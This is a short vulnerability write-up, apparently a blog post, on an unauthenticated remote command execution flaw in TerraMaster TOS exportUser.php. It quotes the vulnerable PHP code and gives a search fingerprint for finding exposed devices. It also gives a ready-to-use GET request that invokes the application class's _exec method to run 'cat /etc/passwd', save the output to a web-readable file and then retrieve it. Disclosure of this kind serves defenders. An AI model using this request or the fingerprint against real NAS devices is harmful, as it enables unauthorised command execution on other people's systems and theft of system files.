Terramaster Tos Exportuser Php Remote Command Execution
Terramaster Tos Exportuser Php Remote Command Execution
TerraMaster TOS exportUser.php Remote command execution
Vulnerability Description
Remote command execution vulnerability exists in TerraMaster TOS exportUser.php file
Vulnerability Impact
TerraMaster TOS < 4.1.24
Network surveying and mapping
“TerraMaster” && header=”TOS”
Vulnerability reappears
File with vulnerability *exportUser.php*
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
<?php
include_once "./app.php"; // [1] autoload classes
class CSV_Writer{
...
}
$type = $_GET['type'];
$csv = new CSV_Writer();
if($type == 1){
$P = new person();
$data = $P->export_user($_GET['data']);
$csv->exportUser($data);
} else if($type == 2) {
$P = new person();
$data = $P->export_userGroup($_GET['data']);
$csv->exportUsergroup($data);
} else { // [2] type value is bigger than 2
//xlsx通用下载
$type = 0;
$class = $_GET['cla'];
$fun = $_GET['func'];
$opt = $_GET['opt'];
$E = new $class();
$data = $E->$fun($opt); // [3] vulnerable code call
$csv->exportExcel( $data['title'], $data['data'], $data['name'], $data['save'], $data['down']);
}
?>
During code inspection of other files, it was also found that there is a way to exploit this problem using pre-existing classes in TOS software. The PHP class located in include/class/application.class.php is the best candidate for executing commands on devices running TOS software.
Since exportUser.php does not have an authentication control, it is possible for an unauthenticated attacker to implement code execution by providing the following value as an HTTP GET parameter.

https://xxx.xxx.xxx.xxx/include/exportUser.php?type=3&cla=application&func=_exec&opt=(cat%20/etc/passwd)>test.txt
Return to 200 and visit again
https://xxx.xxx.xxx.xxx/include/test.txt
This post is licensed under CC BY 4.0 by the author.